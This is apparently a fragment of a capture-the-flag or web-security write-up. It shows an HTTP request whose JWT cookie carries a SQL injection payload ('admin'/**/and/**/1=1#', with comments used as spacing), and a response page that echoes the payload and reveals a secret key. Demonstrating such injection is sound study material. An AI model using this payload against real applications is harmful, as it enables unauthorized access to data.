 Accept-Language: zh-CN,zh;q=0.9
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4nLyoqL2FuZC
8qKi8xPTEjIiwibmV3cyI6ImtleTogeFJ0KllNRHF5Q0N4WXhpOWFATGdjR3BubU0yWDhpJjY
ifQ.dAD9yO_U-gRglBrX4e5Lb5LY3ZaqH4mLcfZwtvtcH6c
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>欢迎admin'/**/and/**/1=1#</h1>
<h2>这里是你的信息: key: xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6</h2>
</body>
</html>